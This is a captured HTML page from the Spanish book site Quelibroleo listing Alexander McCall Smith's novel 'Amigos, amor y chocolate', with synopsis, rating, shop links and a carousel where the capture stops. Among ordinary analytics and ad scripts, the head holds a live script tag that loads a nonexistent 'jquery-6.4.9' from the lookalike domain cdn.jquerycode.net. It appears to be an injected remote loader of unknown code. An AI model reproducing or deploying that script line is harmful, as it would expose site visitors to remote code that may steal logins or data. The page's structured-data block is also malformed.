

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate
body_size: 14509
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3v2Hhkzo418V1kFinzJmbPQXA5ViNsehip6gKWx2">

        <meta name="title" content="AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1519646342.jpg"/>
    <meta property="og:image:alt" content="AMIGOS, AMOR  Y CHOCOLATE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate"/>
    <meta property="og:title" content="AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER"/>
    <meta property="og:description" content="Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "AMIGOS, AMOR  Y CHOCOLATE",
    "author": {
        "@type": "Person",
        "name": "MCCALL SMITH, ALEXANDER"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1519646342.jpg",
    "description": "Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="AMIGOS, AMOR  Y CHOCOLATE - MCCALL SMITH ALEXANDER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "3v2Hhkzo418V1kFinzJmbPQXA5ViNsehip6gKWx2";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="3v2Hhkzo418V1kFinzJmbPQXA5ViNsehip6gKWx2">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="3v2Hhkzo418V1kFinzJmbPQXA5ViNsehip6gKWx2">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1519646342.jpg" alt="AMIGOS, AMOR  Y CHOCOLATE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="186056">
                            <div style="float:left">
                                <h3>AMIGOS, AMOR  Y CHOCOLATE <small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXANDER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1519646342.jpg" alt="Portada de AMIGOS, AMOR  Y CHOCOLATE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2006</li>
                                                <li><span>ISBN</span> 9788496544604</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=AMIGOS%2C+AMOR++Y+CHOCOLATE https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Famigos-amor-y-chocolate via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/amigos-amor-y-chocolate"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496544604&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496544604" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="AMIGOS, AMOR  Y CHOCOLATE">
                            <input type="hidden" name="id_libro" value="186056" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="MCCALL SMITH, ALEXANDER" id="autor">
                            <input type="hidden" name="_token" value="3v2Hhkzo418V1kFinzJmbPQXA5ViNsehip6gKWx2">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un nuevo hecho inesperado aparece cuando su sobrina Cat se toma unas vacaciones en Italia e Isabel acepta suplirla en el delicatessen que aquélla regenta. Ahí, Isabel conocerá a un cliente al que recientemente le han hecho un transplante de corazón y al que no dejan de visitar extraños recuerdos que parecen pertenecer a otra persona y que pondrán a prueba el racionalismo de Isabel. Pero, a pesar de todo, siempre habrá tiempo para pensar en sus propios interrogantes: la amistad, el amor y, cómo no, la tentación.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="13" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/codigo-de-conducta-para-chicas-guapas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1264935066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="22936"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/codigo-de-conducta-para-chicas-guapas"><span>CÓDIGO DE CONDUCTA P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-lagrimas-de-la-jirafa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495618399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="5465"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-lagrimas-de-la-jirafa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-lagrimas-de-la-jirafa"><span>LAS LÁGRIMAS DE LA J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-primera-detective-de-botsuana">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277219934.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 7 votos"
							     							     
							     data-id="27359"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-primera-detective-de-botsuana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-primera-detective-de-botsuana"><span>LA PRIMERA DETECTIVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-1-agencia-de-mujeres-detectives">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466321921.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
							     							     
							     data-id="10350"
								 >
							</div>
												
											</div>
					
